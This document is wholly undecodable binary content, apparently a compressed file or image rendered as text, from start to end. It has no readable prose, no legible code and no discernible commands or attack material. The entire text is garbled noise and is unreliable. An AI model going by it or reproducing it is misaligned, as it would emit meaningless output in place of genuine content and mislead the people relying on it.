'�`<\�?�;��?�ؚg��ȸ�ܐh��Y�	i,.L�52�@��tH쌽��t�#��i���Qv1�-� qYK�l�z�1��p#7�TO��Ka����+(V��ŋB1�H3�7h��ʜ�@�����%�*��4�s�SXcJ���a�v��	��פ���&����JQԭ�1����3Q�I&���县R�����<�UM�>�@�� 5���+�@��3!��X1����:�YO��K�-V!4�+�O�B�mV2M��Lɔ7�Řuӗ-I[�7�*	J���B����Z� 
H�r]��'�d���1t��#� �ci�,ڱ��S#�1���]i��7Ȏ��u	$����ی�:���\��2D��Ԥ�,�)���L�ّ��X�E4x�/U���όBf�Ȗ�kUI���6�֜�֝��	Z3/��ɣ��
�����q�T��p�Zg��.���|�@W��'��1۪�b�=
�퀜5�Z����QU���*��=���61�����5N��U��FAb=_�Mߒe��m�ǅ>����m�X$�2�ܓ\Sh���\�]������L����	i����.T?�P��� �� �`��~]�B��`
-2�qJ�,GdrG�Ȏ?��׃�}$��q�㬟��,�Q������g+o/�	����*��ˁ���-h��P��]\����}74�R/�b�DY�S���Ծ3e���_�u	���Zc7^	*	�Sp�R�Q�Y&�Z�	� >� ��ঌ��`�� @d�&�md�� H� @�`��P?	�!��j�5�����R��;�j�ε`���BR�NzI�f� �I/5�=�#_%��'~b0(4faf-�b+��-	���Ĵ��M;�%�5c4�!���_�%F����]J�8 7�H� ����k��8d
�cD�PъB�`EN�>� ovdD� |vd@�dH�dJN����Ԉ�)�r#����0�!����;@֠ǹQʨ̟/�����E`0���e����ҍ��
ϊ�(��a~��i��+���-f,f�!��X�Of8(��}B�ɛ�f��0�J��0Wu�Z���7V� ����?-�-w����`�Hk~dDN�I��	�� 0�&�k� ��抽�����[Q���9��)��a���<ר/�;'^����NW���[[m=��� >�@�E ����Ubf������v�7������je]f/jg6����ţ�E�v�S�๮>�@nr
�e�p&�(�ݱ:<T1����^�Df�~Vk��� 0�`�n���́1bo��o�^��.o-l��ȣ��1��^(	*�#�6���*��=!�|,/��l���Z�ޔ&�n�(0%FA�vm�m���i������m����FS�žx�8��͔��t&(�$:[k��] q�L���&�ð��
��>�g}^rD΀�0��f�ȁ�,�rŊ�#�"������2�����`����]��.���ԝӓ������?���<pAg�L�V��Z���$�/@�$:h��8�=V`���7�m�N��>�����uf�_��-���k��*,�2�u*k��C	P q�XO$:��[`nr}f�&�dȀ)?�*�r�r*�,��i�v��v���l�vo'�iw�1�H�5?o�0��N'�%.c��E?�JA =�-���N��J�S<��X.��9�#�6���}ߜΉ��U�+�i�L�����/ugfS��1��0��t��;����	�x�����ļ�#�܀]��O�ɲp����gc� ���n�+�źvl�6hz���������H �?m��z����v�*w5{�b o��]*8�ҞDy����+�E:���q�v����3!(H|6V�C����%��D�x�������=Y�-��m2���G�0cU�V�  ��)+t��D�_}�G�;�`9h�w6�;��� H��>���U�(�/_zm�z�����z��z���w�l�%�r�gs�V�ڕ��9�J����Tu�l(q��QmQ=��U�e��ԧ,[�
�18�D�`|3 �2v��c��7h�\i���W$JԢ�!�05rL���Ő ���$� V�l�2 ̘1(` �6p!C�*_��9��褤G�2��4�6d�Б:uj�9Z���
0T���È�#<�e��_�
(L�k�B�&F����*T��)|��Ċ�3n��Q��';�#Yq�̅7.r�G�9�ƀq�E�9�0��ehV�_� 	:��!AO�^���_������$h�*��$1^[�r�ϧc���Y�OY�����W��_U/b�(�
��e�(,�УŇ���?�E#��Ae�HqTK)E�K-�$ �RhS
@��h��SD�ۈM����E��Y���y�a�	f�tV[l�#q�eW]\,����m���4�de�=��d�AvebS>v��QN���aA��g��V�	1�pD,�8�k�Q�F��VGV���pH�w��rHD��zf�]r�m�x?�(U0ց�z�D|P�G�}�)��CQ\���Q��u�FBr�`�%9x�(�d���zӆg��A$w�QJ���V����qE�6]��U
UT^@��Z:r�-��U�t���F�@D�K%��A"�S>"ټ�Zf#�j�/��t)���yq��kF���&C�F;�m���ղ�*�br�"Ǩv��0�t~~קPDY5�v�5��q�%A�uU)"�"�d��{J8�)���ʐ~��j�*����EZ � �%���JJ8�6�!|(1��!��^�,��#���q�i������bq�#\����$��&�bzT�x&�K����c9�W�Ƚ�s^/�_��^J��vw��^aE��>�ޠ��Yg��^�]WlW<�o�}'1����M��xlh)���?v��zD�_��'4�]A4D[D4�II�t}�?k��8 }\��L[�D�ӯ89��N���$
wgc
��-���o��Ȥ���NrR��%��.��@��8��0��W&R���kt���.���s.���U��Q��e��ΰɁ���dЃ��fv����(>��O�q�]6#���+I���Rf�	Ge���qn���<sP�@��L
?�賑��#�C_D�@A.�}L��G��X�j x�����&`� ��:U�)���0�@�X6X⠦U���M�kNd'����:�Q\��A�-��� 1`)_��&<�BR�s�s���9R���]�t���`���`��$�=�H�?,���o���N��g2Ь
~B�u�EhJ;f܎sT���)�<+�#�`G<2T�f0$F�(Q@N4�����b�4�RmA�l$Lpe��U� 7I@�i�N�R�ٚ���'*�#������K�jJ�ќ����@ri�s%U��
��N�/H,S����4�9�hJ�\Ū5kH��b�++�Қ�"P<��3�nJj�c�aޱ���TjrwM�+��;���$>��Q��О(����@�[R�}�F\U C:$�Z�엿�r�&`� &i�R;}����=�D�Xȫ�ܞ�!F���g\@����
\��#�l ]}y]T��4S�2�*5��9�q��j9
�~�r��\�;����K�+�d���#�ׁC���d'������u�jO��eM�g�Y�@-j����|�/��X8©�S��^!�����>�	�m}`5��~/V�m�!XKRJ~M��(��K��3�[b�fu=D΢���xP6UAQݲ�����\B��Q=a�hXUe��[��x����A��qv�W�JC���rh]��ɥULK�N�@\�v���N��vX�HOd�������&���Np�E)�q�R��/�Yoa|�[_ %z����5�Ai���X��3�� ���T)F��`�S2�Ɋ�r�J��@Ё�k�%x��eq�H.KݥS�gB4��	�{���9�9"�3��o�h��'�3y�[n�^N�6f�Ϫ�;0�vS���i�|��,Z�#�$�Sni���"����Y�D�@�2T�����0��>�o"-��BbM�7 d��Tu�o�k�5���_%Sʡ ���'����˻���h+B�R��� �#b�[:���A�d�#l��_=��m�)dxg������H'4��{�ߜ�����ղ����Dc��$'��q�a�����fkOkk4��t��Ig~�N���2���EíJG�3�y��`8�EC���}V���qF�>��G�ص!z���lb�n�t"/��έ��� ���r��}���	Zo��}��h�\�*�mt�e]G0!e����[�����P������[�9� �Z\D���)L֩M����r��]��sL��ȓ^ p`^���q���̞�$JU ��\ ��ʁ�fi��ު���l�E������g�
�����t��K���1߱A�?D
�S�T_OU�!���5^fTA��̒�K�HW���� ���Yś .ӭ��'| ����?��ݛ�b�	���]��տ�.^�x��$� �	O�<9����t �͓&��Y��	�e�|�J���tC��Fؠ��ڋ�b�`� �؁$B/&�!�A#0�0
_������	�	B'9��m����Ne�"8B)pc�5�7����В���\��.-u�E┐a,��i������ �a�՛x	�� @�]�Q�<z��}=���P��z�ԥG5��)�xlZ&�ԥ=Zm���L��V�G^��o%Ga���+��K��qM>�L�QA�`����OB�x=��lK=!��VQc���Fp��,̂#�B�1��I�IKhշ��e\|����p�^$ڡ��`Ӻ���!��_*�e2�[������!A�[J�Y�����1$�N�DB$ꥈ�� FNPE�L���*5H
���g�S�P�J��ϘJ���E��Mޚ�xD�eT���.��
c/
cP��2�B2V@l�IQ,%S�Tx�NH$U^�$�bڡ}�g��-��X��\�%Zb 	�E���<��
��]�?��o��^�Y!$��?�Wy��`�'VQ�"��4޹i_d���eF�Á�fJ�r��H��tX��y`�r���FK�\C���\-�O��m�J���@�(0�"A�AO�A�& �z�+��p
EqnB'1_'�)[e^c����U6��e�Xg��g� � ��]:�� �����`��|�[��W\�c{����gAd@���i�Y>fy���J������A���1Q��'NJ^I�lV�=��(��xߘ�$����H+��,
��&0�*���F��"�*&�*&�܋���&P2�*���B)C �O )Jl�$D#)Kd��`�	E ]�z#z�Y'ô�h��-��X�_х�ER��j�	��� ^ʙ��%!�#`& ��`֟|�����{�����w�_�z�
e��
�����!ud��w8����ӄBK�0�v�������bǲX��扞�!�ꋂ-��bB+-��#�*�vAnڨ��ު�P�����  YӥR:��,��m��`�?��	��X)�������?��߰!���}�g
ї��{����]��&��}�'�ƭ��^����_&�3�����j��x_	�F^\std�5l�j�(B�D	&��	�tB�f��k�&��j"��,�&�d*���,2��ˮjH!�A!�j&2�l�]Q ���M��"��Y&ܜ��lc7Ze�~Sa���D��� �Z+���t�#^�]�ee�YX�������\�o^Ƨ�����k���^�k��]�}o$���~Rվ��"vX
��@ԑf�����G��&paݎSH�Yl��?HB@��vV��XO���%H��
,~���)��0T�3 �˲�tA������h���&!��.�:_5v�e]O��m�$4+�8���d�Ɩp@�aR��:zP�R�Y� ��Ưx�{j������)�o��!��o�ݟ��g ���m߯�D��g��#��q��f�g^���I�-IF�� [�r(�n��&�ǆV�
!	��B't�蚁�ܧ�.-2�����˰/BƬ�p��	���-G�b�EZ4��@��t
�'��2���KZ����v�zg�r�x dq<�!\�a�o^�q��1��7{���뽺k�1˥@��<�k��mV����`z�cf�I�I�,��!#�p?%��nG���9����Zja��������	�ª�\(�
�p)��>� �.�Ѭ��Ү"�hΰBR�2�~Ұ��EU&ŕ\E�V�#SӦ�0u� 8W�����y�l �i<B�6�� r�zm��q8�a�ܥ��e?�k:�3Zϧ��q��!�&d=�+��(�FNӚ�IU@�G~"^b�턒"�Q�j�?���Z���Ȗ0-p�Fc�Ƞl.	��˺�]�1���I�A���B�V+�L-�n������Q � ت" ^0oQ��)�WW$��n)����	]�Uӭaf�7��W�a{Z���X��٦�ws7�o�nu �_�z���[�K��5�fh�
������R���J�`d��^ꪸ�r�E��ˮnAfkA��	�-@¬��I���%PUj�6��mLo�'��nk��Q�Tm�v����a�A>�{@�	�@q'h��΅�F��E���y��5�u9��ucw8�+���9��z�sow����q������[���
�^�)yi�vP`'jh�ݷ�a[T�I�X��~��W�RA����|,��&��  ��r2`v�{�&����, ^I�vPA!�b�B C�}�t���O�'��!D�W� Nm�L7޶7Vo��v�xf�A�*�[�0��om��;�5#y�J����V�uۡ|:;;C����:�=by�
�݆B's����1�ͱ筟�KZ��!�l�n͐�`I��ʌ�U@��YG�Mnb��hC����%��vB)�-t�AD���ʮ*���j��¨U.��*��,�n+�������$��_���Y&q:�N+m�Rgo�xQ�p� 	,5S��w������!atɕ��#��a���%9�a�{3^�1�v�ԧ����z*{;�#���{/_���q�$^�H:�:�I�XG��f�(���}zteð�CC�D�Z�8�v»l+l�D4��k�	�r��h�cA�$�k�x��^ËO稷6l��aj��S����4+����̋���9�*��t�\ �I��R0�~���bΐ�k7ӗ1�n���#{���+�2i=J����y��_��3���Y�1#�P�L~�S
��A�Q�=�1��T����=߿�<⃴����4x�m6�+�t�"Hw�`I�a�U�V�r�h��RgM�xqS�Cq�$���*p �r&�"A�&�X�������#��i� i���.5J�	J'X�@�E"Tt����;������k�b�B�/Z��R�u��-\��<�mKw�ٻy�ҭ�i�_M��;װa�b'��	mWŅ.��W�X5�
H�6U�x�C��@Y���򚵗1d��T'�Y�$	2x��������˽�IB�
�G�TW��0f�����M��p��I���S�~��ħ̿(��+c������]�5K=�X� ,
!��h��fI��2��7�<���|h�:lc��\�(&��*h�p�"�~"a��*J����1��	.考�8���j+�4�1��d�-��zk�()#�.���KJ�2J-'�/'Kl2�(��-/#ʯ��ϲ
���4���^k��h�m�9�@�Bq�!�*��H��45�
<�����%��PE���:��d�a$���>
�D=ZhA��k6�(	bB�K��rP�Bm,��BG���#4䰄�h[��d)@�Xt1'�PH�Q/БG"�`` �*p��H$3+kI1�2�FiKL��r�ʾ�R���D���f�I��L��6��+c�ؼ���)�S:5Yq�;j�4=��m4G� �Q�h��PC�h-�Ei���v:�8��MR�jj���!;)�(C
Q��N�R�;Ed���B\�o;;9�����6qH&=�Me�"2�MbG	�m�J!����[m��!�����E9�#��:0ʂ��i�GB`!"꽩�#U�
�}1���Ls�)�$X�/�-�>�ˆ��r�8%�M�3��25�Rk������;9���\.�e`�g�$ �tP��c
$|�A���8�������΢ *����ꪣVV�ZH%�g�@�*��+Ч>�ID!�5^�?zI���2��A�q����a��"��?�5�@&È.�BEb�\Np���]GaW��R�x��H:���Zw��<Q1a�X_xG���N1S��~�;.yqx����8f&�t�cj��c�d��ͩ,^����X'���W�)M�f>, 'h��Mm	����>�I�W>�,gi:��ߦ�PI�u�i�v�05-�T|�C"q
V ��(��c�����0��0��mB����A(��@$#�:�aA��	,ԐHN &�O���/cBo�� ��I�I�q��6��ֵ.��(A���p�@8�������Y���D���x��]�KZ
c@Ƥ�/N"3����8�z�`z�2���Nx�Ui
�>r�$��� �g���y3�.�.�#`�P�i(�� �0<:e)O�@�A�Ď�fu�P$��H�T��M8B%
"�Kpɬa���Pa@�`�4x�!�)���2��3��pܴ�7[@���s�dW�u�x�9����wf�zq��C���h1���b��R`qvV��_�x�0���ȣ'�"��5V,-yq^z�Hǋ>�3��Jt,��Q+�IJZ��R����*�Ҙ� �$B�W�&B�o��O(�<<b�@�,T)5#p�SeHì0�
R�*ژ�$�
�dL���
���i���D�?��Łt	n(��t�8k������6�%��ss�EJ��#w�(^0P,;ݩ����L�<#��O�fVJz��^�T|�q(���c����eR�;2Y��|y-W�(G&��d��U::�?�T8YV.s�{\�� ��!Zs]ʲ)XY����+�Q���W��v(�AdB��X�&��"Ne�5��C[ի��Є���X<Z���7�-x`>I�@�C,#p�  ��.lJ�z����a��EG~Jb�N��uԋ'c6c��W	�/�>���,0��g��lg��`��m�����	Ԍ�󘓯���]4�v��o=�"-8_�l��)���3��K�H���:�a�P�$��p�'�,�A0�y�E�������5Сp�7����9��aJ���X�.��
p�Z2܃[Am�^d���z�4P���`�
�G�Z'������ž���R���B؞m��im�Ş-mi��l�.v��<�8���bk��d���qF�v���p0/���aTrf��� A�,�7�+%S4�[��+7��B�4��O������ȃ��1�����I�q�jґV����CCg��p��8����[�.%�4���n>u�3ܹ��:t�k]+i�c�����ڵ��8���nc\x��U���>�u�?���^q՘�顢J�H��,[����s<:#��d7���| �%P��8Z#��L�譑R�\�_p�������S��;r��2� a4	^I
�=�cM���A:N�Z�l�EN���
P�lϭr�DXb":��*��(�:b (t��&��"`z�8�J H��NLI�M�F�v���O�zAװ=��NJll����H!x������z����F�꬯��yb��؈��O�$I�$e��}E�%|�i^��-��'6��x�i�����3.��JP	�Aj�(ﻨg�˕<��,�!�&����rPCny~�Ct�$Z��VC�b	�/�nN
�����:�s��
�"���+���6��扶�������0���Q/��m��߰sG��H�����Z�l1��ۢ������\ I�����|�.|~c��o{z��e�@@N�W��r�� 
��+�N�ɼ� �Z�a�l�\��xq�T��t)�z0�Xc@M���W�H�P
|"
3`
��
! �BL�B��.I��"��R�ݰ�	�q.a���/��������p1�Q�r��O��Dd�OI���1��Nxr �028�'��72q��˺�3OrfL�4P#n
Sr � .���<�2���2
� 6��&R�r��\Є�R�Q)��)��)K���qRH��J��&\� 'xn (�b
��
��6 {����3V3���n�bK.�O.��>�O�.#1�n�?qa�1ѐ/��\T�
3A�ATAߏ�(#2%������2�g 53��@4��>�����3�G�X�fDD,$	��5c 4e�\�+>+7+)6��
�.��p�,�_P����q)��9��:���s(!�D;��/:|5@����<K=�s=!K� + ��gB�D1��?���p?��cl0O��/aG�Q�
�����S�R`Q�,ʢ S2��3&8��3A�ex�Q*1�B�R�N�vF���&���#S\�`*nTR�@�֬�<��t+��v�a��T��Ҙ�I��I�D����buI ��k����H�z� ��\tNL��F�,3J"�����
��A�n��Ԋ��^��&/��?!J@�mO���X� m'.�vz"�� 2-T$�,44fP��K݈�O@�f�����T!�T-%� �b4h�F�:j�HrT�iSr@
����A�sX#�X�T9��Y�r~�P*w�&p������� 
ϥ��U<3��z��ՎZg]�P���M��c�oQt^�^]�^4ٺ�����n��blO��2��� ��J$�1:&R!Vb�bǍ���Ls,.�#� 6<�D��QB4K��:�O�kU{�	��r�5��*�%RI;�G
z���W��!JH�
E���h�v)�UZ��D�9r"�"N[o���\j�j�4<���������k�5��uIP�yjkN�P^�4��^��|�uP՟���W0�2_����oa#J���ob'��q�B�f���$�O�r-�r'�fJ����so�5�`tM���R�!<�&��� v����!�ᄈɿ ��!w�qw��I����:qb,.�x/!u��xs�w�ڥ�����k�ג�=���0���.���N	�26�?�mn�n�_��}k�O��jgw�0�vb%��	X�I�3�� �t�U?��Au�$��Y���Ee�9bt��^��3H!8$���N����d8m�K�טXB<�U�e[�[��fa�\B 8�)x�G2@��{�(l�Sń���vŌY��.�-O��� 4������m�1�!�u�TdP�p3��9�x,$�,��*�(4Rc�Y�W�yd�+ee�EG�I,X����A�i%�B\���tw)oؔ��tO[n���u��c�%a�\f ��X���D̗M�6��oo5!���Ucl|͸�hL�ѐa�?�X�Y~�7���~�a;!b#�B�y�-���5u&g,V҃:�dc�=�S�sy%��9
�VX�;ٖ�����ʄ@9�z����2�^�)������1\����r������Ў��]���W`�XQձ�w�Mfoո��.V`�V�y�y�]������=����.[����5W�4\J$PDG�7��'8i2�DnH%[Ã者]�?b����_��!��ڭ�ߊ�uk����m��0l]�����F�t����%�Ev�X�v�ez� �JV�?˄��b8{~q���Q���� 5{�&�o'�Ba�v�K{�A�xuwOJ�d�����pRxC���_�R�u�Q�P��Eg" $�>B� ->n�������/���ɕ��x�z�Km���v�~�"=���z�=�`	��6B�{����oɷ��Q}1[?�[��X�ż��<���a�:z\��ܜ�����4VC����7�ιH��if$Y#�A�R�UbUg%T�D����o��v'�`�Ic��S��%��'�5~�B >@��Ö�����[�/��x-��"j��W��H������4~����W�Ƃ��������;�ůPϼ��W��b��x����+v��]7�<7��hf��	�T��SV9 Z�'A�bP�K���&�҉��MYqx/�&�Ep�	y��nٜ�1t2 FG�V�&Zdl�R-�;�Yzw�6^]�^ӽ����ɇ}~Ϣ�S^�Y�V~��{P��ڇ��W� ����w��]���''%�{؝�vFU���e�����u��gYPo]�v�Uh�rw���g5)�xqB�n�\�V�CG�< <�����۲R����aC�Q�m���2�ش�^-_	���]���ns��m��i�`�W���y���˩w+595Bvϡ��m�x[_ޙ%�g������4r_��^�qX����-��UFΥ�t\wNK�|�\Y_*�+�Tl����y��`�|��N���T��'�]^�yA�����Ғ��}��-��������y�x� �_�w�9��߿6m����˙�d�X3��E�9v��b���J::9iSJG�>�r3f̗���I��M����x�4�;sD��3z4�ҥJ�y(K�<X�*'�)@Z�ؠA�?ʖ�`AC,`� B�
9S�0b��Q��y!��
0$��VH8�?ŋ~<J��T�;��9�,̖G�ʌ�r�ͶH�����iԸB����l�
_Ǿ��5�׻{�V+��թ7�6mz�f̚:v�)�tI�Y�nh �>r.4hpaB�MV��/�Ɗ=~�����9{L�l�?%M]2�ǴiO��SQ"5T�L-� z�!U���E��UTt�?x�X<`�Y���&�G�E�T�eWAw=Bc�y=f�b9&��a���r��rYe�		�h�!�dp��v\kP"�[����Z����ړQ
�_"��s�5��t�a��!�qׇwt�B��y2q�{�I䅟�D(I����(.���5�t�N��P^�`�FE��WeE�vEB\�P��Z��!��֊��(x{�H#_�	���1)����d^-�,��gH;��1�˔�Qk�S�v���Ɗ��`J�[iYN�[ie&+l�j�i]u�m'�@��B����ySd�G^���)2�uз��-�Rč�G�2��D�O�X���~|C���)VYuA,�z�?��E"m��\Q٪ z=r#�9>XhA쏗d�B.�n-�q&d����dnL�Ke��uyn/^��ߞK�j�~�u�í�\dfB�.����Ǜt[U�^!�DTy��g���gF�W�#~_��H�hŒG*)�r��� gZo�w*7�`j�.O�Z(��B�4G�b�y�c����c�B}����$�L�5�I�����b�%�Z3�-n�b.�Ww�ם��Y+�=]t���f�m�g#�r�?�l�wC��D��7xGur�!��� �/%�{��(6����r�X�6�z}�di WHg*X�t���r�"��_x�U_xu����1�zί��#�4-YR�Ԋd"]o8Y�Z����	q�`[����fo����܆
�ō|�3_�r�Љ}�� ��1�~��_0R���O��� 	10�����0��<B�(��c=���4x�STPB�VցS�fi� 	ZG3��.$���|�+�\�0�:[�\�6�NLΏ<c.T��8�����oA/z���C�-�kT�e�>�MW���`��m�AiHD"21�όC����2*r	�E+���B���>vg��JV��Ev��2KQ�BIJ�1��U��e<^q�g�ёs��;�(�x���-Φ��͕u�.��$,1okW�hGe�ː#��b[����`R�I�i�@�����Mz��Mm̀�q�a6�G��Drt�&=��@�鱜�#:��ι2,�`X�y8�u*��$�����&�Ä�0H;��Zx$d1�i�R�q�8��	�\��H��Q�vK5��+l��ؑ�Ԥm�bJ��9$N��
2r=@B�^x�S���i��C�MmΑ���&R����1)���Sg�ےY(D U5��u��p�Le�Y��J��+[��P�Rx�!eC�嬅�p��M��(�Q�XB���V�H*X/��6��2ޫX�0�{�z�����b��*�fiJ��"Lq��L������j�P��Ze�ю�e*S]�9�P���$A�U���)��W��ܲ��>��Y��+��L��tm�,�^&��=ive�<�$��4,/_I�,	vɅ-��(�w�(��J�+*�fy��h�� +b���Όf��a~k�#�ւ��x�n���sz��$$o}���� X�[� B߫}�]��rBB�h���Ҕ;�t��RSW*��-�q�Iz�ޑ������+�?\}�b��yo4���Ďi]�����R�ҥ���mJ�5b�[����Fx�t�s9�N��A���az�f�Z��4��}�>��bHӈ�*�d(��T����nmT�4eu��O��@X&�뢩���Y���x0.�*G&��5�͇�nw� ��l X��RB�l�˕����ӎ�k)L��⹶:7
�CH%��TW.�� �!�ڧ�|�OJ��B�U�,}JI���J���Z<�#o�[+�/J}v�YɊux{�+^�S��~�1Ϋ�*{�Y��w��L�<�+W�������i��g�N*���s�����ET����i���-�Ln���`�(58c�ύߡ9���u��Gڱ�˕v`��e;{�N���]��o~z3Z��W<u�5�7��)�W����$xR�)��#fax�j\���(��<����]yt��I︚��z�#���r-V��O�'�P�U;�fi8��oZ�#��o��,eWCbC^�CI�=YX�k������d-�p �XsG}��6ח}�w��$W�Y�������w~��~ꇄH��Fh��1rynF96wscax�y\�y=gT�]A:��$H"'�"&Su�4u��J�bp��3s�uU�4>�{5�;�Q�'KcCv�v+��)�^.�C��0}�c҇��q��w�eLX�7w i� ���x�����OxxQ�(�BsV)���=����s|�gFn���""��7 Bi0�4#��z�Sc)�/6Df5,�O}����q��POs]O�<��cMfd���b|�p|-H��HK� �٠u�^�t}ا��'/y r#�5�B�r�0	�7
�~�~��~��0��ZTX��Gm=A��� �����	�*�a�En�:#]�"(��+D4�z+�z
� ��!���u�Vu��D�`p6�Je.u�d��kW����ֳ�~Ս������=yG��5Llly�z ~�@�*'��T����'�rcɊrd@�(qv�6�s[�T��T]h����8Y�-B'*��)�V��	��V�C�#���f��rc8�C��<-�����B)|��W��&�{UQ��j�XO��5h��(<TY��x7x�'�*w5y=�?�xN�q��j�MrV�g)�S�����$&�"h{	�!ihJ��&#;�OpȌ�)��SE�.Jn���o���?����י�i��0&���YDI���v�xXa�j��X����w�x�p��	�� ���$�p��Weɐ���lYm9��1�y�w5!� �����B]fz��;���-)�����H�Јc�Q��9C��c��Hp��G)��^��^��C}�����DR�4z�yE�x(W
�Vx_ɛW���W� ��I�CU� *��	�q	vz�׳�٢�t9 RA'$�t�V���\�Z�9:�湘��ў��V�מ���g�5v�ɟLzvng��ФLID�Y�Wz�4hwa�6�5�\��aL�)��0x\��p�B�?�ǡ-g��������#:�KŜ�e['�G`�a�z�W\�W�x��ƨ�z���\>
�4�$�	��p����ؕ4�Jp�z�����
����Q���W�W��
_���ʥ�X2��E:���
+7�+a�IȄ�J�d�~�
G�*T�z��9�9�6���Jq�s�p��p����:�����ɒ9C�����BX��Œ�o�zp5C W�c�{�Ư�p�y�#kp��Qч�HQ�h����&�rX�n�r��cz�z���(q����.���"��:y%� k��ɲ ���!�nr���c;㹣����᳏ˁ8Fs{��8���q�׍���N�����ꘂ����x���zz�Wꔰz�m�������_c;����K~
1�����Z�kڦnJ���q�s&��c�K����mF�d� c�H$F��{�ȨzG2��븿D]�)J���Ե�Q�V�y5��uWp����������6�L����j�˚K5�i���Q��+Y@wyC~\��WxKh�I��fɱA���[T��`؜ ��{� �[ng�9@(��V�?�#�[���P4du�{��_ˇ0y��j���F�i���˿������$u玸�D������C7ܑaX~cfSC�?�Y�n�~t[��+�#�1� r�w�%LQv�Ƿh��� �G�DPl$�z3��6�6�q�Hþ��.��kE�
����x�J#�E�V�+�dG�O��S[��Y�%��Hq�PŹ��	Y��&����|/�1x�:��3��p(�i:�o�8�ʖ��%K�� ������sc������/L���-ٳ����Ȩ�,�+<C�{��{�*��ɴe�I��w��̿'���Rd� �ac�����赿�}��_hE��7~d�ˇ`�]�̡�g~;�u���lr,N�`����y5J� Ӽ �<��/É[���ެ�¡5�f6��:ԾDL��f��Z���C��ɤfQ�����<��zP|�2(����ӡ�T�Ŕ�$�>a&�x-��P�J��,D�L���	���������к�B�������&�m��cq�f�*# ��(4�>[W�+ξ�X��<@ց��]����ӗ�=��Od�D]�������M��S��&���@�RWX��Vm7r �0ۡR/��>4�ˈ!���о��7�i����k�����q���z��M�?�z ���p+}b8۸�����؉Lg��7l$�+ɓ�ސ\_��o���H�]E��Iچ忧�|�J�D�ԃU�P�Չ��=д�&�$HZm�`���I�x,܈���~�p�
����o�к�\׶��wlN+�&��T x?k�����	���4]������ϑ�8�;:�z@
�����ٞ�����J���|�W���H���ոFR
��[E~�R_�e����	sp�Ý��@�yi��	Tj}�q����$(N�A���� ��҃mb%d㊍�a�ksX���B~�d��aC�JC1Y�{X�B*�H�S���o�Qӛ��+wа����5�퇶[հ������kd@~B�����,��A���h���&�ZH�s]��w[}+D֭F���`.\�޽���h����]n��|֗鴞4�)W�����X�������7Ϥ���C�,�Wbk��-9�37�.Y�h�v��\dSmN�m�$�Vܨh�*�� ~�KG�~s�4ǂ�mr)��2(��*l�ޭv���0-��1ӽ�㹆�]B���:��ӓ>�d���=���N��}���JI�^ Z����e�H����%�Y���l�,�O�����]�d�".�m]�q����9DC�s�G��9����,엱㝇��D���m޶_�ө�V�́<,ҡ�Mo]?��	g���v=�|���;^^.e`�ڤ��d_�Zf��3��>���ۼs�	���`ͮ�z�q�����2�)� �n��)����\��,�>O��:����\��*e�/��:�S����8�W���k�ہ �K��^	�BX�,�B`
>���_B�J�8qⰍ��}tHL$/�S�����ʓ-Q��S��F5����><�����;���1�E�@�	:T꟣��^��H�?���~�*�ӿO�b��*�ZimuI����?k�օ��7�?s}�f|����w1浦L����6M�7aA�H� "�_QH�={��I�&O�A��XZ%)X�]{<l�l��H\KenݺS�^�z�J��5�:�����:e����S��[oiK"K��	^�x��7�<�|z��a�o��I�.[ʤigΞ���*�683
/��g��J�J�C�'�*�f�C��,��Q݂�.oN:���+��$��E�f<��H�,�&yJ�(� r�Bώ4�4�P-�R	8�b�m��\SK�~k�K�^zI:�{ι�Τ���j������λ��S#b�[����%#�*�>�4#��&���O����I��;�h�:����%b���p��6��,�t1ķ�*�ĺ�����^��F��Ra�9+��$t*�����	�l�H=A
I.�l�I'�4��)����Զ��K���m��P�]��[�݌�C��骣�;�~��І椓[�0��A�|A:X�(�=ԾQ��'GMc'8 �4(16.j�0eJ�Au��N-�JC�rl,�Xm�-i�:�.��/��a�g�󦭙�	6�Ra
2������ +3,��$�<�Hɭ��6��伲�By�K7]k�s�L�]5_z�ẍ́�^{WJ�_d�����bxP��ҳ(q���W4�ƈ%u�X�-�8󌱐�c��VzAOG�
+����b:�cq�eM1םe���Z��U�����@��*�y*�9���#������ѪݺɯGS�Z'y;���wc�4����C������y�n^�WR�o�C
p����
f��Lq�C�ԇ6�ѭrC#�0\l'i��?�  �mL3M ��GT�*��&1���*U/��Zd&;Š(w:���vw����,���!�F��oG@"��H�(12S#A�P�!	l_Ӟ�X����K� _}�f��M�Nt`B���I"չכ6�gT���X���	`�\��/򩯁�MnBAFJP
���"���EM3�Z���2�L�*̐�T�:��bUg�\H$�nF;t�Є�C :b�+���D]*�K�A00L�I�H�8��h��-	l[d����o��ak+�kĘ60�)�o�N���7�dM|�cm�����$��@�����I�C��qCɢ���j���Bڅt�]X������j*T��R�Bj���y�Z����(&.vA���R��%�2�c�(��MacI0/���_*��MT1�d �3ʼR���g>)��Ҧ5��&9jI;�W+�Wyń��'v��j�լdE�l����>�p�mW�}��̦��6Q�&9�`A���+ ԡ}�.��<1`R�����RYG�У^q]HcV�:CV6�K^��T�it@V.u�S"�t�JT��(� 3��^2���fv����'�"�ŷ��5ٺ+������_}��ZS��պmM�Z������{+��DW�ٵ ����И0���4�`�;�GJ���}�?"z��1�+�E�U>y:bhe��@��)#.'��^J��he��)���־V
�m��%u��9-�2�����3ɇ����Sc���O4��������7乡��mE�v�Q�R,9��F2�\VdD��tғ<���A���[�9ڨ��w�gƈ0҅#Hym`�S$�	Qv+�`Q(�`c����]��?��iS���Ïq�K,�I�2E��n[��6��}T��D-�3EU��1T6㖷�����}�s�t*%��N��,�)�Cڀr6���+ߦN+�EpSW����9�(�
�XB��-m�#��%���L�d�t!(-���hv�l���U4z�1+d����1:����c+i�K��8�τbӻ���|��i��ԑ�ꌯّg���u��N!f�y6f�F5���\����v2~��_CY��A�\ǻ?�3{��+��J�1C���F:��-5K��w��"ĩ�����W,>��,~i��\"��[hDs��E�~c!	�s-��8p+쉥��$A<�m&�K���x>��j�|(�(^��<���5��;w��I'4ʚ���� ���҃��(�;Y����N����5f2����6B�H��D`^��NE��κ�,�*�R�"�E�1"���4C4e�� ����=`��a�{�^�ٞoe�L�������I���N?i�V�Ma�8���?B�1Z(��3�r�51��09��2�І��5Л��#�ӛd`�S}B�.3��i��[#�+�j�=�½��! 0n�����*�3R!����APҳ��:�)��W� e��S;~kFK$�&
